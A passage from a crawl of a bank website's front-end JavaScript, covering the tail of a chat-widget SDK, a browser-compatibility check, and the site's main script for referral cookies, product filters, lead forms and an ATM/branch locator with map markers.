Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${JN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",XN(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerWorkflow",t,n,eC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(Tf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Qo.on.call(this,t,n)}off(t,n){return Qo.off.call(this,t,n)}removeAllListeners(){return Qo.all.clear.call(this)}emit(t,n){return Qo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!gN(nC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const nC={push_info:"push_info"};window.__aiq=new tC(window.__aiq,nf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/appbanners/js/appbanners-android.js?v=1.x
body_size: -155
content:
window.addEventListener('beforeinstallprompt', (e) => {
  e.prompt();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp
body_size: 257
content:
function isIE() {
	var ua = window.navigator.userAgent; //Check the userAgent property of the window.navigator object
	var msie = ua.indexOf('MSIE '); // IE 10 or older
	var trident = ua.indexOf('Trident/'); //IE 11
	return (msie > 0 || trident > 0);
}
function detect() {
	console.log('detect');
	var browserdetect = navigator.cookieEnabled;
	var x = "Cookies Supported: " + navigator.cookieEnabled;
	var y = "Javascript Enabled: true";
	if(!navigator.cookieEnabled){
		console.log("nocookies");
		document.getElementById("cookies").style.color = "#900";
	}
	document.getElementById("cookies").innerHTML = x;
	document.getElementById("js").innerHTML = y;
	if(isIE()){
		document.getElementById("ens").innerHTML = "128-bit Encryption Supported: false";
		browserdetect = false;
	}else{
		document.getElementById("es").innerHTML = "128-bit Encryption Supported: true";
	}
	
	if(!browserdetect){
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-fail\">Your browser does not support the minimum requirements:</div>";
	} else {
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-success\">Your browser supports the minimum requirements:</div>";
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/main.js?v=2.3.2
body_size: 15478
content:
(function(){
	var setCookie = function( cname, cvalue, days ){
		var d = new Date();
		d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
		var expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
	};
	var getCookie=function(cname){
		var name=cname+"=";
		var ca=document.cookie.split(";");
		for(var i=0;i<ca.length;i++){
			var c=ca[i];
			while(c.charAt(0)===" "){c=c.substring(1);}
			if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
		}
		return null;
	};
	var getQueryStringParameterValue=function(url,key){
		var value = null;
		var params = url.split("?");
		if( params.length > 1 ){
			params = params[1];
		} else {
			params = params[0];
		}
		params = params.split("&")
		for(var i=0;i<params.length;i++){
			var pair = params[i].split("=");
			if( pair[0]===key ){
				value = pair[1];
				break;
			}
		}
		return value;
	};
	var url = document.location.href;// "https://www.nicoletbank.com/?mortgageReferrer=GoogleDisplayAds";
	console.log( "Page URL: ", url );
	var mortgageReferrer = getQueryStringParameterValue(url,"mortgageReferrer");
	if( mortgageReferrer !== null ){
		console.log( "There is a mortgage referrer: " + mortgageReferrer );
		// Store in a cookie.
		setCookie( "smMortgageReferrer", mortgageReferrer, 5 );
	} else {
		mortgageReferrer = getCookie( "smMortgageReferrer" );
		console.log( "No mortgage referrer. Getting mortgage referrer." );
		console.log( mortgageReferrer );
	}
	if( mortgageReferrer !== null ){
		console.log( "Referrer in cookie or URL" );
		// Replace links
		var links = document.getElementsByTagName( "a" );
		// Get all links
		for(var i=0;i<links.length;i++){
			// If the link has a query string parameter loanType with value "MORTGAGE", append "app_source=" + mortageReferrer to the URL
			var loanType = getQueryStringParameterValue(links[i].href,"loanType");
			if( loanType !== null && loanType.toLowerCase()==="mortgage" ){
				console.log( "Link has a mortgage loan type" );
				links[i].href+= "&app_source=" + mortgageReferrer;
			} else {
				console.log( "Link has no mortgage loan type" );
			}
		}
	}
})();
if (!Array.prototype.indexOf){
	Array.prototype.indexOf = (function(Object, max, min) {
		"use strict"
		return function indexOf(member, fromIndex) {
			if (this === null || this === undefined)
				throw TypeError("Array.prototype.indexOf called on null or undefined")
			var that = Object(this), Len = that.length >>> 0, i = min(fromIndex | 0, Len)
			if (i < 0) i = max(0, Len + i)
			else if (i >= Len) return -1
			if (member === void 0) {
				for (; i !== Len; ++i) if (that[i] === void 0 && i in that) return i
			} else if (member !== member) {
				return -1
			} else
				for (; i !== Len; ++i) if (that[i] === member) return i
			return -1
		}
	})(Object, Math.max, Math.min)
}

(function($){
	'use strict';
	$(function(){

      $('.select2').select2();
	  $(".setup-carousel").owlCarousel({
	    loop: true,
		  nav: true,
		  dots: false,
		  autoHeight: true,
		  items: 1,
		  autoplay: false,
		  animateIn: "fadeIn",
		  animateOut: "fadeOut",
		  navText: ["� Previous","Next �"]
		});
		$(".product-filters a").click(function(e){
			console.log('filter clicked');
			$(this).toggleClass("checked");
			var selectedFilters = $(".product-filters a.checked");
			// Show the items with the selected filters
			if( selectedFilters.length > 0 ){
				$(".clear-filters").show( );
				// Show all products with selected filters
				$( ".container .product" ).each(function(){
					var product = $(this);
					var productFilters = product.attr( "data-filters" ).split(",");
					var show = false;
					$( selectedFilters ).each(function(){
						var filterValue = $(this).attr( "data-target" );
						show = show || productFilters.indexOf( filterValue ) !== -1;
						return !show;
					});
					if( show && product.is( ":hidden" ) ){
						product.fadeIn( );
					} else if( !show && product.not( ":hidden" ) ){
						product.fadeOut( );
					}
				});
			} else {
				// Show all products
				$(".clear-filters").hide( );
				$(".container .product:hidden").fadeIn( );
			}
			e.preventDefault();
		});
		$(".clear-filters a").click(function(e){
			$(".clear-filters").hide( );
			$(".product-filters a").removeClass("checked");
			// Show all products
			$(".container .product:hidden").fadeIn( );
			e.preventDefault();
		});

		$( "a.nav-toggle" ).click(function(e){
			e.preventDefault( );
			$( ".tabnav" ).slideToggle( );
			$( "a.nav-toggle" ).toggleClass( "open" );
		});
		
		$('input#potentialvalue').keyup(function () {
			if (this.value != this.value.replace(/[^0-9]/g, '')) {
			   this.value = this.value.replace(/[^0-9]/g, '');
			}
		});
		
		$(".overlaybutton").click(function(){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).closest( ".product" ).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			if($(this).attr( "data-expressedInterest" ) != "Wealth - Advisory"){
				$( "#potentialvalue_row" ).remove();
			}
			$("html,body").scrollTop(0);
		});
		$(".rateOverlayLink").click(function(e){
			$("#cleanform").show();
			// Add revenue type to the form. Make sure this works for rates pages.
			$("#cleanform input[name=\"revenuetype\"]").val( $(this).attr( "data-revenuetype" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-commentproduct" ) );
			$("#cleanform input[name=\"expressedInterest\"]").val( $(this).attr( "data-expressedInterest" ) );
			
			$("html,body").scrollTop(0);
			e.preventDefault();
		});		
		$(".rateOverlayLinkEmail").click(function(e){
			$("#cleanform").show();
			$("#cleanform form.salesforceForm").addClass('emailForm');
			$("#cleanform input[name=\"leadOwnerEmail\"]").val( $(this).attr( "data-leadOwnerEmail" ) );
			$("#cleanform input[name=\"commentproduct\"]").val( $(this).attr( "data-subject" ) );
			$("html,body").scrollTop(0);
			e.preventDefault();
		});
		// Alternative signup form functionality
		(function(){
			$( "#cleanform .cleanclose a" ).click(function(e){
				e.preventDefault( );
				e.stopPropagation( );
				e.stopImmediatePropagation( );
				$( "#cleanform" ).hide();
			});
		})();
		// Handle homepage visits. This is modified slightly by the inline javascript
		(function(){
			var setCookie=function(cname,cvalue,days){var d=new Date();d.setTime(d.getTime()+(days*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;},
			getCookie=function(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)===' '){c=c.substring(1);}if(c.indexOf(name)===0){return c.substring(name.length,c.length);}}return "";},
			c=getCookie("smFrontpageVisits"),visits=parseInt(c,10);
			if(isNaN(visits)){visits=0;}visits++;
			if(visits<=14){setCookie("smFrontpageVisits",visits,365*10);}else{/*The following commented out code will reset to 0 visits for testing*//*setCookie("smFrontpageVisits",0,365*10);*/}
		})();
		// Enclosure for ATM/Branch search
		(function(){
			var atmRadius = 10;
			var showIfType = function( type ){
				var show = true;
				var checkboxes = $(".atm-branch-search .filters input[type=\"checkbox\"]:visible:checked");
				if( checkboxes.length > 0 ){
					// See if one of the checked checkboxes is the branch ATM checkbox
					var checkboxOfType = checkboxes.filter( "[data-type=\"" + type + "\"]" );
					show = checkboxOfType.length > 0;
				}
				return show;
			};
			var showBranchAtms = function(){
				return showIfType( "branch" );
			};
			var showMoneypassAtms = function(){
				return showIfType( "moneypass" );
			};



			$( "#moneypass-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".moneypassAtm").show();
				} else {
					$(".moneypassAtm").hide();
				}
			});

			$( "#nic-check" ).click(function(e){
				if($(this).prop('checked') == true){
					$(".atms .atm.showing").show();
				} else {
					$(".atms .atm.showing").hide();
				}
			});



			$( "#firsttab-branches-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-branch").show();
					} else {
						$(".branch-branch").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-branch.showing").show();
					} else {
						$(".branch-branch").hide();
					}
				}
				filterBranchMarkers();

			});

			$( "#firsttab-lpo-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-lpo").show();
					} else {
						$(".branch-lpo").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-lpo.showing").show();
					} else {
						$(".branch-lpo").hide();
					}
				}
				filterBranchMarkers();

			});
			
			$( "#firsttab-wealth-check" ).click(function(e){
				if($("#autocomplete-n").val() == ""){
					if($(this).prop('checked') == true){
						$(".branch-wealth").show();
					} else {
						$(".branch-wealth").hide();
					}
				}else{
					if($(this).prop('checked') == true){
						$(".branch-wealth.showing").show();
					} else {
						$(".branch-wealth").hide();
					}
				}
				filterBranchMarkers();

			});

			function filterBranchMarkers(){
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".branch:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}
			function filterAtmMarkers(){
				var onMarkerMap = map;
				var onMarkers = atmMarkers;
				var offMarkers = branchMarkers;
				// hide markers for the current tab
				for( var index = 0; index < onMarkers.length; index++ ){
					onMarkers[ index ].marker.setMap( null );
				}
				for( var index = 0; index < offMarkers.length; index++ ){
					offMarkers[ index ].marker.setMap( null );
				}
				$( ".atm:visible" ).each(function(){
					var dataid = $(this).attr( "data-id" );
					for( var index = 0; index < onMarkers.length; index++ ){
						if(dataid == onMarkers[ index ].id){
							onMarkers[ index ].marker.setMap( map );
							break;
						}
					}
				});
			}

			var onTabClick = function(e){
				if( e !== null ){
					e.preventDefault( );
					$( ".branches,.atms" ).hide( );
					$( "." + $(this).attr( "id" ) ).show( );
					$( ".locator-tabs a" ).removeClass( "active" );
					$(this).addClass( "active" );
				}
				var onMarkerMap = map;
				var onMarkers = branchMarkers;
				var offMarkers = atmMarkers;
				var moneypassMarkerMap = null;
				if( e !== null ){
					// Toggle active markers
					if( $(this).attr( "id" ) == "atms" ){
						onMarkers = atmMarkers;
						offMarkers = branchMarkers;
						moneypassMarkerMap = map;
						if( !showBranchAtms() ){
							onMarkerMap = null;
						}
						filterAtmMarkers();
					}else{
						filterBranchMarkers();
					}
				}
				// Set map for moneypass ATMs(the map or null)
				for( var index = 0; index < moneyPassAtms.length; index++ ){
					moneyPassAtms[ index ].setMap( moneypassMarkerMap );
				}
			};
			$( ".locator-tabs a" ).click(onTabClick);
			var moneyPassAtms = [];
			var bounds;
			var handleMoneyPassAtms = function( position, show ){
				// Call api
				$.ajax({
					url: "//" + window.location.hostname + "/moneypass/atms?latitude=" + position.coords.latitude + "&longitude=" + position.coords.longitude,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						// Response received
						// Delete old ATMs in markup
						$( ".moneypassAtm" ).remove( );
						// Delete old pins in markup
						for( var i = 0; i < moneyPassAtms.length; i++ ){
							moneyPassAtms[ i ].setMap( null );
						}
						moneyPassAtms = [];
						var theMap = map;
						if( !show ){
							theMap = null;
						}
						// Add new ATMs in markup
						// Add new pins in markup
						var pathname = window.location.pathname;

						var text24 = "24 Hour ATM";
						var textgetdirections = "Get Directions";
						var surchargefree = "Surcharge-Free";
						if(pathname.endsWith("/es/branch-atm-locations")){
							text24 = "Cajero automático las 24 horas";
							textgetdirections = "Obtener direcciones";
							surchargefree = "Sin recargo";
						}

						for( var index = 0; index < data.results.length; index++ ){
							var result = data.results[ index ];
							// Get the variables necessary for display
							//console.log(result);


							var description = result.atmLocation.locationDescription;
							var streetAddress = result.atmLocation.address.street;
							var city = result.atmLocation.address.city;
							var state = result.atmLocation.address.state;
							var zipcode = result.atmLocation.address.postalCode;
							var latitude = result.atmLocation.coordinates.latitude;
							var longitude = result.atmLocation.coordinates.longitude;
							var directionsLink = "";
							var surchargeFree = true;
							var twentyFourHour = result.atmLocation.isAvailable24Hours;

							var distance = haversine( position.coords.latitude, position.coords.longitude, latitude, longitude );

							// Create HTML for list display
							var markup = "";
							markup += "<div class=\"atm clearfix moneypassAtm\">";
							markup += "<div class=\"moneypass-address\">";
							markup += "<strong>" + description + "</strong><br>";
							markup += streetAddress + "<br>";
							markup += city + ", " + state + " " + zipcode;
							markup += "<div class=\"branch-proximity\" id=\"branch-proximity-moneypass\">" + distance.toFixed(1) + " Miles</div>";
							markup += "</div>";
							markup += "<div class=\"branch-links x2\">";
							markup += "<a href=\"https://www.google.com/maps/dir//" + latitude + "," + longitude + "/@" + latitude + "," + longitude + ",13z\" class=\"directions-ico\">" + textgetdirections + "</a>";
							if( surchargeFree ){
								markup += "<div class=\"atm-ico\">" + surchargefree + "</div>";
							}
							if( twentyFourHour ){
								markup += "<div class=\"twentyfour-ico\">" + text24 + "</div>";
							}
							markup += "<div class=\"moneypass\"><img src=\"/themes/custom/nicoletbank/images/shared/money.png\" alt=\"Moneypass\" width=\"50\"></div>";
							markup += "</div>";
							markup += "</div>";
							$(".atms .branch-scroll").append( markup );
							// Create marker for the map
							var marker = new google.maps.Marker( {
								position: { lat: latitude, lng: longitude },
								map: theMap,
								icon: "/themes/custom/nicoletbank/images/shared/marker-blue.png",
								title: description
							} );
							moneyPassAtms.push( marker );
							//bounds.extend( marker.getPosition( ) );
						}
						$(window).trigger( "smMoneyPassComplete" );
					},
					error: function( jqXHR, textStatus, errorThrown ){
						console.log( jqXHR );
						console.log( textStatus );
						console.log( errorThrown );
					}
				});
			}

			var geolocationSuccess = function( position ){
				var setCookie = function( cname, cvalue, days ){
					var d = new Date();
					d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
				};
				var getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var are_cookies_enabled=function(){
						document.cookie="testcookie=valid";
						var cookieEnabled = (document.cookie.indexOf("testcookie") != -1) ? true : false;

						if(cookieEnabled){
						   document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
						}

						return cookieEnabled;
				}
				var cookievalue = getCookie("position_longitude");

				handleMoneyPassAtms( position, false );
				processSearch( position.coords.latitude, position.coords.longitude, "atmfirst" );
				processSearch( position.coords.latitude, position.coords.longitude, "branch" );
				$('#branch-result-hd-branch').show('');
				$('#branch-result-hd-atm').show('');
				if(cookievalue == "" && are_cookies_enabled()){
					setCookie( "position_latitude", position.coords.latitude, 7 );
					setCookie( "position_longitude", position.coords.longitude, 7 );
					document.location.reload(true);
				}

			};
			var geolocationFailure = function( error ){
				console.log('geolocationFailure');
				console.log(error);
			};
			var geolocationOptions = {
				enableHighAccuracy: true,
				//maximumAge: 5000,
				//timeout: 4000
			};
			var compare = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.distance < b.distance ){
					response = -1;
				} else if( a.distance > b.distance ){
					response = 1;
				}
				return response;
			};

			var compareName = function( a, b ){
				//console.log(a);
				var response = 0;
				if( a.markername < b.markername ){
					response = -1;
				} else if( a.markername > b.markername ){
					response = 1;
				}
				return response;
			};

			/**
			 * Find the distance between two latitude and longitude pairs.
			 */
			var haversine = function( latitude1, longitude1, latitude2, longitude2 ){
				var R = 3959; // miles
				//var R = 6371; // km
				var x1 = latitude2 - latitude1;
				var dLat = x1 * Math.PI / 180;
				var x2 = longitude2 - longitude1;
				var dLon = x2* Math.PI / 180;
				var a =
					Math.sin( dLat / 2 ) * Math.sin( dLat / 2 ) +
					Math.cos( latitude1 * Math.PI / 180 ) * Math.cos( latitude2 * Math.PI / 180 ) *
					Math.sin( dLon / 2 ) * Math.sin( dLon / 2 );
				var c = 2 * Math.atan2( Math.sqrt( a ), Math.sqrt( 1 - a ) );
				var d = R * c;
				return d;
			};

			var showAllSearch = function(searchType ){
				// Find out if this is a branch or atm search
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType !== "branch" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					//handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
				}
				// Get the haversine distance between the source and each branch location
				for( var index = 0; index < markers.length; index++ ){
					$('#branch-proximity-' + markers[ index ].id).html('');
				}

				for( var index = 0; index < markers.length; index++ ){

					var  markername = $( "#" + markers[ index ].id ).attr('data-asodata1');
					markers[ index ].markername = markername;
				}
				/*for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}*/
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compareName );
				//extraMarkers = extraMarkers.sort( compare );


				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				for( var index = 0; index < markers.length; index++ ){

					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
					markers[ index ].marker.setMap( map );

				}

				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
			};

			var processSearch = function( sourceLatitude, sourceLongitude, searchType ){
				// Find out if this is a branch or atm search
				
								
				var markers = branchMarkers;
				var extraMarkers = [];
				// Set new zoom level based on bounding region containing all visible markers.
				bounds = new google.maps.LatLngBounds( );
				moneypassAtmLoadComplete = false;
				branchAtmLoadComplete = false;
				if( searchType == "atm" ){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, true );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else if(searchType == "atmfirst"){
					markers = atmMarkers;
					// Handle MoneyPass ATMs
					handleMoneyPassAtms( { coords: { latitude: sourceLatitude, longitude: sourceLongitude } }, false );
					extraMarkers = nonBranchAtmMarkers;
					$('#nic-check').prop('checked', true);
					$('#moneypass-check').prop('checked', true);
				}else{
					$('#firsttab-branches-check').prop('checked', true);
					$('#firsttab-lpo-check').prop('checked', true);
					$('#firsttab-wealth-check').prop('checked', true);
				}
				// Get the haversine distance between the source and each branch location
				//console.log('sourceLatitude: ' + sourceLatitude);
				//console.log('sourceLongitude: ' + sourceLongitude);

				for( var index = 0; index < markers.length; index++ ){
					//console.log(markers[ index ].marker);
					var destinationLatitude = markers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = markers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					markers[ index ].distance = distance;
					$('#branch-proximity-' + markers[ index ].id).html(distance.toFixed(1) + ' Miles');
					//console.log(markers[ index ].id);
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					var destinationLatitude = extraMarkers[ index ].marker.getPosition( ).lat( );
					var destinationLongitude = extraMarkers[ index ].marker.getPosition( ).lng( );
					var distance = haversine( sourceLatitude, sourceLongitude, destinationLatitude, destinationLongitude );
					extraMarkers[ index ].distance = distance;
				}
				// Order elements in the marker array by distance from the origin point.
				markers = markers.sort( compare );
				extraMarkers = extraMarkers.sort( compare );
				// Only show top n elements that are closest to the origin point.
				var visibleCount = 10000;
				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				var visibleMarkers = 0;
				var closestMarker = null;
				
				var seconddistance = 0;
				var firstlat = "";
				var firstlon = "";
				
				for( var index = 0; index < markers.length; index++ ){
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).attr( "data-distance", markers[ index ].distance );
					//if( index < visibleCount && markers[ index ].distance <= atmRadius ){
					if(index < visibleCount && visibleMarkers < 7){
						// Show
						//console.log('index: ' + index);
						console.log('distance: ' + markers[ index ].distance);
						if(index == 1){
							seconddistance = markers[ index ].distance;
						}
						if(index == 0){
							firstlat = markers[ index ].marker.getPosition( ).lat( );
							firstlon = markers[ index ].marker.getPosition( ).lng( );
						}
						
						if(index == 0 && markers[ index ].distance > 40){
							//console.log('here: ' + $( '.onlinebranch' ).length);
							$( '.onlinebranch' ).show();
							$( '.onlinebranch' ).addClass('showing');
							$( '.onlinebranch' ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						}else if(index == 0 && markers[ index ].distance <= 40){
							$( '.onlinebranch' ).hide();
							$( '.onlinebranch' ).removeClass('showing');
						}
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).addClass('showing');
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						markers[ index ].marker.setMap( map );
						visibleMarkers++;
					} else {
						// Hide
						markers[ index ].marker.setMap( null );
						if(!$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hasClass('onlinebranch')){
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hide();
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).removeClass('showing');
							if( closestMarker === null || markers[ index ].distance < closestMarker.distance ){
								closestMarker = markers[ index ];
							}
						}
					}
				}
				// If there are no markers within atmRadius miles, show the closest marker.
				if( visibleMarkers === 0 && closestMarker !== null ){
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).parent() );
					closestMarker.marker.setMap( map );
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					if( index < visibleCount && extraMarkers[ index ].distance <= atmRadius ){
						// Show
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).parent() );
						extraMarkers[ index ].marker.setMap( map );
					} else {
						// Hide
						extraMarkers[ index ].marker.setMap( null );
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).hide();
					}
				}
				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
				
				if(parseFloat(seconddistance) > 100){
					map.setCenter({lat: firstlat, lng: firstlon});
					map.setZoom(9);
				}
			};
			var moneypassAtmLoadComplete = false;
			var branchAtmLoadComplete = false;

			$( "#displayalllocations" ).click(function(e){
				e.preventDefault();
				$( ".branches form input[type=\"text\"]" ).val('');
				$('#branch-result-left-branch').html('');
				$('#branch-result-hd-branch').hide('');
				//$( ".branches form input[type=\"submit\"]").trigger('click');
				//location.reload();
				showAllSearch("branch" );
			});

			$( "#displayalllocations-atm" ).click(function(e){
				e.preventDefault();
				$( ".atms form input[type=\"text\"]" ).val('');
				$('#branch-result-left-atm').html('');
				$('#branch-result-hd-atm').hide('');
				$('.moneypassAtm').remove();
				$('#nic-check').prop('checked', false);
				$('#moneypass-check').prop('checked', false);
				showAllSearch("atm" );
			});

			// On search button click
			$( ".branches form input[type=\"submit\"], .atms form input[type=\"submit\"]" ).click(function(e){
				e.preventDefault();
				var searchType = $(this).attr( "data-type" );
				var searchQuery = $( ".branches form input[type=\"text\"]" ).val( );
				//var state = " WI";
				//var country = " USA";
				// Build request URL to get search query latitude and longitude
				if( searchType === "atm" ){
					searchQuery = $(     ".atms form input[type=\"text\"]" ).val( );
				}
				if( searchQuery === "49858" || searchQuery.toLowerCase( ) === "menominee" ){
					searchQuery = searchQuery + " MI";
				}
